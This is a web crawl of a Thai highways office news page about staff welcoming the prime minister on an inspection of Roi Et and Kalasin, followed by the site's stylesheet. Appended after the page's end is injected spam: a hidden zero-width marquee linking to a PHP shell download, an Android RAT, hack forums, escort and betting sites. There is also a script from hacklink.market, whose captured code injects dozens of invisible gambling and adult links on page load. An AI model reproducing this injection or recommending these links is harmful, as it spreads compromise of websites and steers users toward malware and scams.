

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://msoh.go.th/web/index.php/new/467-30267
body_size: 3718
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th-th" lang="th-th" dir="ltr" >
  <style> html { filter: grayscale(1); } </style>
  <head>
      <base href="http://msoh.go.th/web/index.php/new/467-30267" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="IT " />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>ผส.ทล.8 ร่วมให้การต้อนรับ  นายเศรษฐา ทวีสิน    นายกรัฐมนตรี พร้อมคณะฯตรวจราชการ ณ จังหวัดร้อยเอ็ด  และจังหวัดกาฬสินธุ์  </title>
  <link href="/web/templates/beez5/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <style type="text/css">
.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
  </style>
  <script src="/web/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/web/media/system/js/core.js" type="text/javascript"></script>
  <script src="/web/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/web/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/web/templates/beez5/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});</script>

    <link rel="stylesheet" href="/web/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/web/templates/beez5/css/position.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/web/templates/beez5/css/layout.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/web/templates/beez5/css/print.css" type="text/css" media="Print" />
    <link rel="stylesheet" href="/web/templates/beez5/css/beez5.css" type="text/css" />
    <link rel="stylesheet" href="/web/templates/beez5/css/general.css" type="text/css" />
        <!--[if lte IE 6]>
      <link href="/web/templates/beez5/css/ieonly.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 7]>
      <link href="/web/templates/beez5/css/ie7only.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <script type="text/javascript" src="/web/templates/beez5/javascript/hide.js"></script>

    <script type="text/javascript">
      var big ='72%';
      var small='53%';
      var altopen='is open';
      var altclose='is closed';
      var bildauf='/web/templates/beez5/images/plus.png';
      var bildzu='/web/templates/beez5/images/minus.png';
      var rightopen='Open info';
      var rightclose='Close info';
      var fontSizeTitle='Font size';
            var bigger='Bigger';
            var reset='Reset';
            var smaller='Smaller';
            var biggerTitle='Increase size';
            var resetTitle='Revert styles to default';
            var smallerTitle='Decrease size';
    </script>

  </head>
  <link rel="shortcut icon" type="image/x-icon" href="/web/image/logo_1.png" />
  <body id="shadow">

<div id="all">
  <div id="back">
      <div id="header">
              <div class="logoheader">
          
        </div><!-- end logoheader -->

          <ul class="skiplinks">
            <li><a href="#main" class="u2">Skip to content</a></li>
            <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                      </ul>
          <h2 class="unseen">Nav view search</h2>
          <h3 class="unseen">Navigation</h3>
          

<div class="custom"  >
	<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 70px;"><img src="/web/images/button-doh/doh-button_01.gif" border="0" alt="" /><a href="http://www.doh.go.th" target="_blank"><img src="/web/images/button-doh/doh-button_02.gif" border="0" alt="" /></a><a href="http://www.doh.go.th:88/intranet/webboard" target="_blank"><img src="/web/images/button-doh/doh-button_03.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/download.aspx?BlogCte_type=3" target="_blank"><img src="/web/images/button-doh/doh-button_04.gif" border="0" alt="" /></a><a href="https://accounts.mail.go.th/?username=@doh.go.th" target="_blank"><img src="/web/images/button-doh/doh-button_05.gif" border="0" alt="" /></a><a href="http://km.doh.go.th/doh/" target="_blank"><img src="/web/images/button-doh/doh-button_06.gif" border="0" alt="" /></a><a href="http://intranet.doh.go.th/" target="_blank"><img src="/web/images/button-doh/doh-button_07.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/sitemap.aspx" target="_blank"><img src="/web/images/button-doh/doh-button_08.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/contact.aspx" target="_blank"><img src="/web/images/button-doh/doh-button_09.gif" border="0" alt="" /></a><a href="http://complain.doh.go.th/" target="_blank"><img src="/web/images/button-doh/doh-button_10.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/intranet.aspx" target="_blank"><img src="/web/images/button-doh/doh-button_11.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/faq_doh.aspx" target="_blank"><img src="/web/images/button-doh/doh-button_12.gif" border="0" alt="" /></a><a href="http://old.doh.go.th/index_doh.aspx" target="_blank"><img src="/web/images/button-doh/doh-button_13.gif" border="0" alt="" /></a><img src="/web/images/button-doh/doh-button_14.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 180px;"><img src="/web/images/images/12345.jpg" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 45px;"><img src="/web/images/button-main/main_01.gif" border="0" alt="" /><a href="http://msoh.go.th/web/"><img src="/web/images/button-main/main-se_02.gif" border="0" width="74" height="45" /></a><a href="/web/index.php/history"><img src="/web/images/button-main/main_03.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_03.gif';" onmouseout="this.src='/web/images/button-main/main_03.gif';" /></a><a href="/web/index.php/responsibilities"><img src="/web/images/button-main/main_04.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_04.gif';" onmouseout="this.src='/web/images/button-main/main_04.gif';" /></a><a href="/web/index.php/staff-boss"><img src="/web/images/button-main/main_05.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_05.gif';" onmouseout="this.src='/web/images/button-main/main_05.gif';" /></a><a href="/web/index.php/board-of-directors"><img src="/web/images/button-main/main_06.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_06.gif';" onmouseout="this.src='/web/images/button-main/main_06.gif';" /></a><a href="/web/index.php/staffing"><img src="/web/images/button-main/main_07.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_07.gif';" onmouseout="this.src='/web/images/button-main/main_07.gif';" /></a><a href="/web/index.php/maps"><img src="/web/images/button-main/main_08.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_08.gif';" onmouseout="this.src='/web/images/button-main/main_08.gif';" /></a><a href="/web/index.php/contacts"><img src="/web/images/button-main/main_09.gif" border="0" onmouseover="this.src='/web/images/button-main/main-se_09.gif';" onmouseout="this.src='/web/images/button-main/main_09.gif';" /></a><img src="/web/images/button-main/main_10.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 5px;"><img src="/web/images/button-main/bg-line.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 60px;"><img src="/web/images/vision.gif" border="0" width="138" height="50" /><img src="/web/images/vision-2.gif" border="0" width="874" height="50" /><img src="/web/images/scroll_breaking_03.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 15px;"><img src="/web/images/banners/updates.jpg" border="0" alt="" /></div></div>

          
          <!-- end line -->
    <!--<div id="header-image">
      
              <img src="/web/templates/beez5/images/12345.jpg"  alt="Logo" />
          </div>
          </div><!-- end header -->
        <div id="contentarea">
          <div id="breadcrumbs">

              

          </div>

          
          <div id="wrapper2" class="shownocolumns">

            <div id="main">

            
              
<div id="system-message-container">
</div>
              <div class="item-page">






	<dl class="article-info">
	<dt class="article-info-term">รายละเอียด</dt>
	<dd class="hits">
	ฮิต: 658	</dd>
	</dl>



<p> </p>
<table style="margin-left: auto; margin-right: auto; width: 820px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p> </p>
<p style="text-align: center;"><strong><span style="font-size: medium;">ผส.ทล.8 ร่วมให้การต้อนรับ  นายเศรษฐา ทวีสิน    นายกรัฐมนตรี พร้อมคณะฯ</span></strong></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><span style="font-size: medium;">ตรวจราชการ ณ จังหวัดร้อยเอ็ด  และจังหวัดกาฬสินธุ์  </span></strong></p>
<p style="text-align: left;"> </p>
</td>
</tr>
<tr>
<td align="center">
<p style="text-align: left;">วันเสาร์ ที่ 2 มีนาคม 2567   นายชัยธวัช  พรหมวิชัย   ผู้อำนวยการสำนักงานทางหลวงที่ 8  และแขวงทางหลวงในสังกัด  ร่วมให้การต้อนรับ  นายเศรษฐา ทวีสิน    นายกรัฐมนตรี พร้อมคณะฯ  ตรวจราชการ ณ จังหวัดร้อยเอ็ด  และจังหวัดกาฬสินธุ์    ร่วมเดินทางไปตรวจติดตามการบริหารจัดการน้ำในพื้นที่ ณ โครงการส่งน้ำและบำรุงรักษาชีกลาง ต.พระธาตุ อ.เชียงขวัญ จ.ร้อยเอ็ด,  ตรวจติดตามการแก้ไขปัญหาน้ำท่วม น้ำแล้ง สถานีสูบน้ำด้วยไฟฟ้ากุดแคน ต.เจ้าท่า อ.กมลาไสย จ.กาฬสินธุ์, ตรวจติดตามการแก้ไขปัญหาพนังกั้นลำน้ำชีทรุดตัว กม.6 บ้านสะดำศรี ต.ลำชี อ.ฆ้องชัย จ.กาฬสินธุ์ เพื่อติดตามความคืบหน้าและรับฟังปัญหาการพัฒนาโครงข่ายทางหลวง </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"> </p>
<p><img src="/web/images/images/2567/30267/0.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/1.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/2.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/3.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/4.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/5.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/6.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/7.jpg" border="0" alt="" /></p>
<p> </p>
<p><img src="/web/images/images/2567/30267/8.jpg" border="0" alt="" /></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
	
</div>


            </div><!-- end main -->

          </div><!-- end wrapper -->

        
      
          <div class="wrap"></div>

        </div> <!-- end contentarea -->

      </div><!-- back -->

    </div><!-- all -->

    <div id="footer-outer">

    
      <div id="footer-sub">

              <div id="footer">
      
          

<div class="custom"  >
	<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 10px;"><img src="/web/images/button-credit/down_01.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 75px;"><img src="/web/images/button-credit/down_02.gif" border="0" alt="" /><a href="http://msoh.go.th/web/"><img src="/web/images/button-credit/down_03.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_03.gif';" onmouseout="this.src='/web/images/button-credit/down_03.gif';" /></a><a href="/web/index.php/history"><img src="/web/images/button-credit/down_04.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_04.gif';" onmouseout="this.src='/web/images/button-credit/down_04.gif';" /></a><a href="/web/index.php/responsibilities"><img src="/web/images/button-credit/down_05.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_05.gif';" onmouseout="this.src='/web/images/button-credit/down_05.gif';" /></a><a href="/web/index.php/staff-boss"><img src="/web/images/button-credit/down_06.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_06.gif';" onmouseout="this.src='/web/images/button-credit/down_06.gif';" /></a><a href="/web/index.php/board-of-directors"><img src="/web/images/button-credit/down_07.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_07.gif';" onmouseout="this.src='/web/images/button-credit/down_07.gif';" /></a><a href="/web/index.php/staffing"><img src="/web/images/button-credit/down_08.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_08.gif';" onmouseout="this.src='/web/images/button-credit/down_08.gif';" /></a><a href="/web/index.php/maps"><img src="/web/images/button-credit/down_09.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_09.gif';" onmouseout="this.src='/web/images/button-credit/down_09.gif';" /></a><a href="/web/index.php/contacts"><img src="/web/images/button-credit/down_10.gif" border="0" onmouseover="this.src='/web/images/button-credit/down-se_10.gif';" onmouseout="this.src='/web/images/button-credit/down_10.gif';" /></a><img src="/web/images/button-credit/down_11.gif" border="0" alt="" /></div>
<div style="position: top; left: 8px; top: 20px; width: 1050px; height: 75px;"><img src="/web/images/button-credit/credit.gif" border="0" alt="" /></div></div>

          <p>
                      </p>

              </div><!-- end footer -->
      
      </div>

    </div>
    
  </body>
</html>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://hdizlefilmleri.com/" title="hd film izle">hd film izle</a>
<a href="https://shellindir.us/php-shell/" title="php shell indir">php shell indir</a>
<a href="https://spysecurity.net/" title="siber güvenlik">siber güvenlik</a>
<a href="https://flame-tools.org/" title="android rat">android rat</a>
<a href="https://istanbuldusakabin.net/" title="istanbul duşakabin">duşakabin fiyatları</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://sites.google.com/view/hacklinkpaneli/hacklink" title="hacklink">hacklink</a>
<a href="https://www.forexrehberim.net" title="güvenilir forex şirketleri">güvenilir forex şirketleri</a>
  
<!-- panelimza -->


</marquee> 
<body>
<script src="https://hacklink.market/panel/1011.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklink.market/panel/1011.js
body_size: 1125
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("12bet mobile");
    a.appendChild(linkText);
    a.title = "12bet mobile";
    a.href = "https://12betno1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("메이저놀이터");
    a.appendChild(linkText);
    a.title = "메이저놀이터";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.brsteak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://geauxrv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://shishavape.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.santamarianissan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.saplingcorp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://emotics.isikun.edu.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.internationalsleepcharity.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("huqqabet");
    a.appendChild(linkText);
    a.title = "huqqabet";
    a.href = "https://huqqabetx.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Galabet");
    a.appendChild(linkText);
    a.title = "Galabet";
    a.href = "https://lecabestan.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://indiancreekcampground.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://maraconservancies.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mvyairport.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://wedoconcursos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://clean143.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lovelynighties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://leotaxis.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("YouTube to Mp3");
    a.appendChild(linkText);
    a.title = "YouTube to Mp3";
    a.href = "https://thecheesetrap.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://newcastlesolarpanels.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://de.primehusnu.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.ciis.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.kult.media/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://theseoplatform.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://e-sho.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis 2026");
    a.appendChild(linkText);
    a.title = "zbahis 2026";
    a.href = "https://varchai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://weecommerce.ca/blog";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.bonamenajbatrani.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dance-en-motion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: http://msoh.go.th/web/templates/beez5/css/beez5.css
body_size: 4434
content:
/*
 * @author ( Angie Radtke )
*/

/* not ready */

/* ##########################  general  ########################### */

@font-face {
  font-family: 'Titillium Maps';
  src: url("../fonts/TitilliumMaps29L002.eot");
  src: local('Titillium Maps'), local('TitilliumMaps'),
    url("../fonts/TitilliumMaps29L002.otf") format("opentype"),
    url("../fonts/TitilliumMaps29L002.woff") format("woff");
}

body

{
background: #eee url(../images/bg.jpg) repeat fixed;
color: #333;
font-family: arial, helvetica, sans-serif;
}
#all
{
color: #333;
border:solid 0px #ddd  !important ;

}
a:link,
a:visited
{
color:#111
}

a:hover,
a:active,
a:focus
{
background:#669933;
color:#FFF;
}

input:focus
{
border:solid 2px;
}

fieldset
{
border:solid 0px #ccc
}

.article-info
{
color:#444;
}

.article-info dd span
{
color:#444;
border-right:solid 0px;

}
/* ##########################  logo  ########################### */
#header
{background:#fff}
#logo span
{
color:#555 !important;
margin-top:6px;
font-size:0.4em !important;
letter-spacing:1px
}

.logoheader
{
border-top:solid 10px #f8993a;
color:#555;
background: #fff;

}

#header-image
{
min-height:20px;
background:#eee
}

h1#logo
{
margin:1.2em 20px 10px 20px;
font-size:3em;

}


#line
{
text-align:right;
margin-bottom:10px;
padding-right:20px
}

#header #line form,
#header #line #fontsize,
#header #line form .search
#header #line form .finder
{
display:inline !important;
}

/* ##########################  header  ########################### */


#header ul
{
max-width:1030px;
right:15px;
}

/* ++++++++++++++  lists, skiplinks  ++++++++++++++ */
#header ul.menu
{

margin-top:5px !important;
list-style-type:none
}

#header ul.menu li
{
border:0
}

#header ul.menu li a:link,
#header ul.menu li a:visited
{
color:#333;
border:0;
border-right:solid 1px #eee;
background:transparent;
padding:10px 15px;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu li a:focus
{
color:#444;
background:#ddd
}

#header ul.menu li.active a:link,
#header ul.menu li.active a:visited
{
color:#fff;
border-right:solid 1px #237D85;
background:#7ba428 !important
}

#header ul.skiplinks
{
width:100%
}
.skiplinks,
.skiplinks li
{
  border:solid 0px #000;
}

#header ul.skiplinks
{
  width:100%;
  text-align:left;
  background:none;
  z-index:20000;
  top:0;
  display:inline;
  padding:0
}

#header ul.skiplinks li a.u2:active,
#header ul.skiplinks li a.u2:focus

{
  background:#333 !important;
  color:#fff !important;
  border:solid 1px;
  top:0px !important;
  z-index:1000000000000 !important;
  left:10px !important;
  display:block;
    width:14em;
    display:block
}

/* ++++++++++++++  fontsize  ++++++++++++++ */

#fontsize
{
  color:#444;
}

#fontsize p a:link,
#fontsize p a:visited
{
  color:#444
}

#fontsize p a:hover,
#fontsize p a:active,
#fontsize p a:focus
{
  background:#555;
  color:#fff
}

#fontsize h3
{
  color:#444;
}


/* ++++++++++++++  search  ++++++++++++++ */

#header form .inputbox
{
  background:#fff !important;
}

#header form .inputbox:focus
{
  border:solid 2px #000;
}

#header form .button
{
  border:solid 1px #999;
  background:#664335 url(../images/searchbutton.png) ;
  color:#fff;
}

/* ##########################  contentarea  ########################### */

#top
{
    /*background:#eee;
    padding:0px;
    border:solid 2px #ddd*/
}

#contentarea,
#contentarea2
{
  background:#fff url(../images/box1.png) repeat-x;
}


/* ##########################  breadcrumbs  ########################### */

#breadcrumbs
{
  color:#555;
}

#breadcrumbs span
{
  color:#555;
}

#breadcrumbs span a:link,
#breadcrumbs span a:visited
{
  background:#fff;
  color:#7BA428;
}

#breadcrumbs span a:hover,
#breadcrumbs span a:active,
#breadcrumbs span a:focus
{
  background:#7BA428;
  color:#fff;
}


/* ##########################  navigation column  ########################### */

.module_content
{
  border:solid 1px #ddd;
  background:#fff
}
.moduletable_js
{
  border:solid 0px #ddd;
}

#right .moduletable_js
{
  border:0
}

#nav h3
{
  border-bottom:solid 1px #ddd;
  color:#444;
}

h3.js_heading
{
  border-bottom:solid 1px #fff !important;
  background:#eee;
  font-family: 'Titillium Maps', Arial;
}

h3.js_heading span.backh
{
  border:solid 0px #000
}

h3.js_heading span.backh1
{
  color:#444
}

#right h3
{
  color:#377A2E;
  border-bottom:solid 1px #ddd;
}

#right h3 span.backh
{

}

#right h3 span.backh2
{

}

#right h3 span.backh3
{
  color:#664335
}

h3.js_heading a
{
  border:0
}

h3.js_heading a img
{
  border:0
}

h3.js_heading a.opencloselink:hover,
h3.js_heading a.opencloselink:active,
h3.js_heading a.opencloselink:focus
{
  background:none
}

h3.js_heading a:link,
h3.js_heading a:visited,
h3.js_heading a:hover,
h3.js_heading a:active,
h3.js_heading a:focus
{

}

#nav h3
{
  font-family: 'Titillium Maps', Arial;
}

#nav h3.js_heading a:focus
{

}

#nav form
{
  color:#000;
}

#nav form a:hover,
#nav form a:active,
#nav form a:focus
{
  color:#fff;
  background:#669933;
}

/* ++++++++++++++  first level  ++++++++++++++ */
#nav .moduletable-example ul.menu
{
  background:#fff;
  border:0;
}

ul.menu
{
  border:0;
  background:#fff /* url(../images/nav_level_1.gif) repeat-x */;
  border:solid 0px #eee;
}

.module_content ul.menu
{
  border:0;
}

ul.menu li
{
  border-bottom:solid 1px #ddd;
}


ul.menu li a:link,
ul.menu li a:visited
{
  color:#444;
  background:url(../images/karo.gif) 5px 12px no-repeat
}

ul.menu li.active a:link,
ul.menu li.active a:visited
{
  color:#333;
}

ul.menu li a:hover,
ul.menu li a:active,
ul.menu li a:focus,
ul.menu li.active a:hover,
ul.menu li.active a:active,
ul.menu li.active a:focus
{
  background: #fff url(../images/nav_level_1.gif) repeat-x ;
  color:#638420 ;
}


/* ++++++++++++++  second level  ++++++++++++++ */

ul.menu li ul
{
  border:solid 0px #eee;
}

 ul.menu li ul li
{
  border:solid 0px #000;
  background:#fff;
}

 ul.menu li.active ul li a:link,
 ul.menu li.active ul li a:visited
{
  color:#444;
  border:0;
  border-bottom:solid 1px #fff;
  background: #e8e8e8
}

 ul.menu li.active ul li.active a:link,
 ul.menu li.active ul li.active a:visited
{
  border:0;
  color:#333;
  border-bottom:solid 1px #fff;
}

 ul.menu li.active ul li a:hover,
 ul.menu li.active ul li a:active,
 ul.menu li.active ul li a:focus
{
  background:#666 !important;
  color:#fff !important;
}


/* ++++++++++++++  third level  ++++++++++++++ */

ul.menu li ul li ul
{
  border:0 !important;
  background:#f5f5f5 !important;
  padding-bottom:0
}

ul.menu li.active ul li.active ul li a:link,
ul.menu li.active ul li.active ul li a:visited
{
  background:#f5f5f5 ;
  border-bottom:solid 1px #fff;
  color:#444
}

ul.menu li.active ul li.active ul li.active a:link,
ul.menu li.active ul li.active ul li.active a:visited
{
  color:#333;
}



/* ++++++++++++++  fourth level  ++++++++++++++ */

ul.menu li ul li ul li ul
{
  border:solid 1px #eee !important;
  padding-top:10px !important;
  padding-bottom:10px !important;
  background:#fff url(../images/level4.png) repeat-x !important;
